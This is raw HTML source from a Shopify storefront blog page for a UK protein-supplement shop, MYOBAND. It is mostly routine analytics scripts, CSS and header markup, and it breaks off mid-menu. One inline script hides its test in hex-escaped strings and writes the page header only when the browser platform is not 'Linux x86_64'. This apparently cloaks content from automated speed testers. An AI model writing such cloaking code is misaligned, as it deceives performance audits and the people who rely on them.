  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":82774655136,"requestId":"47d2e081-923f-4aa2-af39-2ebfcbf91924-1770081789"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60326576288,
      theme_id: 130175762592,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//myo-band.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//myo-band.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//myo-band.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60326576288,"isMerchantRequest":null,"themeId":130175762592,"themeCityHash":"8963909032110555849","contentLanguage":"en","currency":"EUR","eventMetadataId":"5e7d4d27-5ff6-4ca9-a91a-a848537379ee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":82774655136,"requestId":"47d2e081-923f-4aa2-af39-2ebfcbf91924-1770081789","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//myo-band.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://myo-band.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="60326576288"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="130175762592"
  data-theme-name="Shella"
  data-theme-version="3.7.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://myo-band.com/api/collect"
></script>
</head>

<body
 id="training" class="template-blog theme-css-animate" data-currency-multiple="true">
 

<div id="shopify-section-global-settings" class="shopify-section"><style>.product-options__section[data-property="Colour"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{}.product-options__section[data-property="Colour"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Colour"] [data-value="White"],.collection-filters[data-property="color"] [data-value="White"]{}.product-options__section[data-property="Colour"] [data-value="White"][data-was-processed],.collection-filters[data-property="color"] [data-value="White"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="LightPink"],.collection-filters[data-property="color"] [data-value="LightPink"]{}.product-options__section[data-property="Selectcolor"] [data-value="LightPink"][data-was-processed],.collection-filters[data-property="color"] [data-value="LightPink"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Gainsboro"],.collection-filters[data-property="color"] [data-value="Gainsboro"]{}.product-options__section[data-property="Selectcolor"] [data-value="Gainsboro"][data-was-processed],.collection-filters[data-property="color"] [data-value="Gainsboro"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Black"],.collection-filters[data-property="color"] [data-value="Black"]{}.product-options__section[data-property="Selectcolor"] [data-value="Black"][data-was-processed],.collection-filters[data-property="color"] [data-value="Black"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Yellow"],.collection-filters[data-property="color"] [data-value="Yellow"]{}.product-options__section[data-property="Selectcolor"] [data-value="Yellow"][data-was-processed],.collection-filters[data-property="color"] [data-value="Yellow"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="White"],.collection-filters[data-property="color"] [data-value="White"]{}.product-options__section[data-property="Selectcolor"] [data-value="White"][data-was-processed],.collection-filters[data-property="color"] [data-value="White"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="White"],.collection-filters[data-property="color"] [data-value="White"]{background-color: #ffffff !important;}.product-options__section[data-property="Selectcolor"] [data-value="White"][data-was-processed],.collection-filters[data-property="color"] [data-value="White"][data-was-processed]{background-image: none !important;}.product-options__section[data-property="Selectcolor"] [data-value="PowderBlue"],.collection-filters[data-property="color"] [data-value="PowderBlue"]{}.product-options__section[data-property="Selectcolor"] [data-value="PowderBlue"][data-was-processed],.collection-filters[data-property="color"] [data-value="PowderBlue"][data-was-processed]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{}.product-options__section[data-property="Selectcolor"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Colour"] [data-value="Black"],.collection-filters[data-property="color"] [data-value="Black"]{}.product-options__section[data-property="Colour"] [data-value="Black"][data-was-processed],.collection-filters[data-property="color"] [data-value="Black"][data-was-processed]{}.product-options__section[data-property="Colour"] [data-value="Gainsboro"],.collection-filters[data-property="color"] [data-value="Gainsboro"]{}.product-options__section[data-property="Colour"] [data-value="Gainsboro"][data-was-processed],.collection-filters[data-property="color"] [data-value="Gainsboro"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Green"],.collection-filters[data-property="color"] [data-value="Green"]{background-color: #337563 !important;}.product-options__section[data-property="Color"] [data-value="Green"][data-was-processed],.collection-filters[data-property="color"] [data-value="Green"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{background-color: #e7c7c2 !important;}.product-options__section[data-property="Color"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Gainsboro"],.collection-filters[data-property="color"] [data-value="Gainsboro"]{background-color: #d5d2d1 !important;}.product-options__section[data-property="Color"] [data-value="Gainsboro"][data-was-processed],.collection-filters[data-property="color"] [data-value="Gainsboro"][data-was-processed]{}.product-options__section[data-property="Color"] [data-value="Pink"],.collection-filters[data-property="color"] [data-value="Pink"]{background-color: #f224d4 !important;}.product-options__section[data-property="Color"] [data-value="Pink"][data-was-processed],.collection-filters[data-property="color"] [data-value="Pink"][data-was-processed]{}</style></div>
 <script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n\u003cdiv id=\"shopify-section-header\" class=\"shopify-section\"\u003e\u003cstyle\u003e\n .header__tape {\n  min-height: 35px;\n }\n @media (max-width: 540px) {\n  .header__logo svg {\n  max-width: 46px;\n  }\n }\n @media (min-width: 1025px) {\n  .header__line-info {\n  min-height: 38px;\n  }\n  .header__line-top {\n  min-height: 38px;\n  }\n  .header__line-bottom {\n  min-height: 39px;\n  }\n  .header__bottom-tape {\n  min-height: 70px;\n  }\n  .menu:not(.menu--vertical) .menu__panel--on-a-par {\n  margin-left: -7px;\n  margin-right: -7px;\n  }\n  .menu:not(.menu--vertical) .menu__panel \u003e .menu__item \u003e a {\n  padding-left: 7px;\n  padding-right: 7px;\n  }\n }@media (min-width: 1025px) and (max-width: 1800px) {\n  .header__logo--center {\n   position: relative !important;\n   width: 100% !important;\n   margin-right: 25px;\n   order: -1;\n  }\n  .header__logo--center svg {\n   width: auto !important;\n  }\n  }\u003c\/style\u003e\u003cdiv data-section-id=\"header\" data-section-type=\"header\"\r\n\u003e\n \u003cheader id=\"header\" class=\"header header--type-2 position-lg-relative js-header-sticky\" data-js-sticky=\"desktop_and_mobile\" data-js-desktop-sticky-sidebar=\"true\"\u003e\u003cdiv class=\"header__content\" data-js-mobile-sticky\u003e\n   \n   \u003cdiv class=\"header__line-top position-relative d-flex px-10 px-lg-0 py-lg-6\"\u003e\n    \u003cdiv class=\"container position-lg-relative d-flex align-items-center\"\u003e\n    \u003cspan class=\"header__btn-menu d-flex align-items-center d-lg-none mr-20 cursor-pointer js-popup-button\" data-js-popup-button=\"navigation\"\u003e\n    \u003ci\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-191\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M3.438 5.479h17.375v1.25H3.438zM3.438 11.104h17.375v1.25H3.438zM3.438 16.729h17.375v1.25H3.438z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n   \u003c\/span\u003e\n    \u003cdiv class=\"header__logo header__logo--sticky-hidden d-flex align-items-center w-100 header__logo--center mx-lg-auto\" style=\"max-width: 200px;\"\u003e\u003cdiv class=\"logo h6 w-100 m-0 text-hide\" itemscope itemtype=\"http:\/\/schema.org\/Organization\"\u003e\u003ca href=\"\/\" itemprop=\"url\" class=\"d-block text-hide\"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:24.154589371980673%;\"\u003e\u003cimg class=\"rimage__img rimage__img--show lazyload\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_f04cf418-202f-4b2b-8093-fc84e5472181_{width}x.png?v=1643609769\"\r\n  data-aspect-ratio=\"4.14\"\r\n  \r\n  \r\n  data-srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_f04cf418-202f-4b2b-8093-fc84e5472181_400x.png?v=1643609769 1x, \/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_f04cf418-202f-4b2b-8093-fc84e5472181_400x@2x.png?v=1643609769 2x\"\r\n  \r\n  data-scale=\"2\"\r\n  \r\n  \r\n  itemprop=\"logo\"\r\n  alt=\"MYOBAND UK\"\u003e\r\n\u003c\/div\u003e\nMYOBAND UK\n    \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n    \u003cdiv class=\"header__sidebar d-flex align-items-center ml-auto\"\u003e\n     \u003ca href=\"\/search\" class=\"header__btn-search d-none d-lg-flex align-items-lg-center ml-25 ml-lg-15 js-popup-button\"\n    data-js-popup-button=\"navigation\"\u003e\u003ci\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-168\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M13.261 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.859.528-2.862.528a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164 7.97 7.97 0 0 1 .635-3.164 8.172 8.172 0 0 1 1.738-2.588 8.15 8.15 0 0 1 2.588-1.738c.989-.423 2.044-.635 3.164-.635s2.174.212 3.164.635zM3.759 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.835-.356-1.727-.536-2.677-.536s-1.843.18-2.676.537c-.833.358-1.563.85-2.188 1.475S4.117 6.456 3.759 7.289a6.694 6.694 0 0 0-.537 2.676c0 .951.178 1.843.537 2.676z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n   \u003c\/a\u003e\n     \n     \u003ca href=\"\/account\" class=\"header__btn-account d-flex align-items-center position-relative ml-25 ml-lg-15 js-popup-button\"\n    data-js-popup-button=\"account\"\u003e\n    \u003ci\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-201\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M4.023 22.167h-1.25v-.625c0-1.042.163-2.034.488-2.979a9.524 9.524 0 0 1 1.357-2.588 9.366 9.366 0 0 1 2.061-2.031 9.58 9.58 0 0 1 2.598-1.328 5.588 5.588 0 0 1-1.992-2.002 5.413 5.413 0 0 1-.762-2.822c0-.781.146-1.51.439-2.188A5.707 5.707 0 0 1 9.96 2.606c.677-.293 1.406-.439 2.188-.439s1.51.146 2.188.439a5.724 5.724 0 0 1 2.998 2.998c.293.677.439 1.406.439 2.188 0 1.029-.254 1.97-.762 2.822a5.588 5.588 0 0 1-1.992 2.002 9.623 9.623 0 0 1 2.598 1.328 9.41 9.41 0 0 1 3.418 4.619c.325.944.488 1.937.488 2.979v.625h-1.25v-.625c0-1.12-.212-2.174-.635-3.164A8.172 8.172 0 0 0 17.9 15.79a8.172 8.172 0 0 0-2.588-1.738 7.966 7.966 0 0 0-3.164-.635c-1.12 0-2.175.212-3.164.635a8.15 8.15 0 0 0-2.588 1.738 8.155 8.155 0 0 0-1.738 2.588 7.966 7.966 0 0 0-.635 3.164v.625zM8.115 9.491a4.364 4.364 0 0 0 2.334 2.334 4.28 4.28 0 0 0 1.699.342 4.375 4.375 0 0 0 4.033-2.676 4.28 4.28 0 0 0 .342-1.699 4.28 4.28 0 0 0-.342-1.699 4.392 4.392 0 0 0-.938-1.396 4.4 4.4 0 0 0-1.396-.937 4.284 4.284 0 0 0-1.699-.342c-.599 0-1.166.114-1.699.342-.534.228-1 .541-1.396.937-.397.397-.71.863-.938 1.396a4.28 4.28 0 0 0-.342 1.699c0 .599.114 1.165.342 1.699z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n   \u003c\/a\u003e\n     \n     \n     \u003cdiv class=\"ml-25 ml-lg-15\"\u003e\n    \u003ca href=\"\/cart\" class=\"header__btn-cart position-relative d-flex align-items-center text-nowrap js-popup-button\" data-js-popup-button=\"cart\" data-js-sticky-replace-element=\"cart\"\u003e\n    \n    \u003ci class=\"mr-lg-7\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-109\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\n    \u003cspan class=\"d-none d-lg-inline mt-lg-3\" data-js-cart-count-desktop=\"0\"\u003e(0)\u003c\/span\u003e\n    \u003cspan class=\"header__counter d-lg-none\" data-js-cart-count-mobile=\"0\"\u003e0\u003c\/span\u003e\n    \u003c\/a\u003e\n   \u003c\/div\u003e\n     \n     \n    \u003c\/div\u003e\n    \u003c\/div\u003e\n   \u003c\/div\u003e\u003cdiv class=\"header__border border-bottom d-none d-lg-block\"\u003e\u003c\/div\u003e\u003cdiv data-js-desktop-sticky\u003e\n    \u003cdiv class=\"header__line-bottom position-relative d-lg-flex py-lg-6\"\u003e\n    \u003cdiv class=\"header__sticky-logo d-none align-items-lg-center w-100 h-100 header__sticky-logo--displaced position-absolute top-0 left-0 py-6 ml-15\" style=\"max-width: 120px;\"\u003e\u003cdiv class=\"logo h6 w-100 m-0 text-hide\" itemscope itemtype=\"http:\/\/schema.org\/Organization\"\u003e\u003ca href=\"\/\" itemprop=\"url\" class=\"d-block text-hide\"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:24.250000000000004%;\"\u003e\u003cimg class=\"rimage__img rimage__img--show lazyload\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_400x_7efbc688-8537-41fb-939e-54eb2a76e627_{width}x.png?v=1643863006\"\r\n  data-aspect-ratio=\"4.123711340206185\"\r\n  \r\n  \r\n  data-srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_400x_7efbc688-8537-41fb-939e-54eb2a76e627_240x.png?v=1643863006 1x, \/\/myo-band.com\/cdn\/shop\/files\/MYOBAND_Black_logo_UJ_400x_7efbc688-8537-41fb-939e-54eb2a76e627_240x@2x.png?v=1643863006 2x\"\r\n  \r\n  data-scale=\"2\"\r\n  \r\n  \r\n  itemprop=\"logo\"\r\n  alt=\"MYOBAND UK\"\u003e\r\n\u003c\/div\u003e\n      MYOBAND UK\n     \u003c\/a\u003e\u003c\/div\u003e\u003c\/div\u003e\n    \u003cdiv class=\"container d-lg-flex justify-content-lg-center\"\u003e\n     \u003cdiv class=\"header__nav d-none d-lg-flex\" data-js-position-desktop=\"menu\"\u003e\u003cnav class=\"menu menu--main js-menu js-position\" data-js-position-name=\"menu\"\u003e\r\n  \u003cdiv class=\"menu__panel menu__panel--on-a-par menu__list menu__level-01 d-flex flex-column flex-lg-row flex-lg-wrap justify-content-lg-center menu__panel--bordered\"\u003e\r\n  \u003cdiv class=\"menu__curtain d-none position-lg-absolute\"\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de\/collections\/protein\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eProtein\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein\"\u003eProtein\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/protein-juice\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eProtein Juice\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein-juice\"\u003eProtein Juice\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion Vegan\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/panther-juice\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003ePanther Juice\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/protein-shakes\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eProtein Shake\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/protein-shakes\"\u003eProtein Shake\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8X Whey Protein Isolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/hulk-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHULK Lean Mass Gainer\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/diet-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eDiet Plus\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/bcaas-branched-chain-amino-acids\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eLAB Series BCAA powder\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/7x-whey-protein-concentrate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e7X Whey Protein Concentrate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/protein-bars\" class=\"menu__title d-flex align-items-center 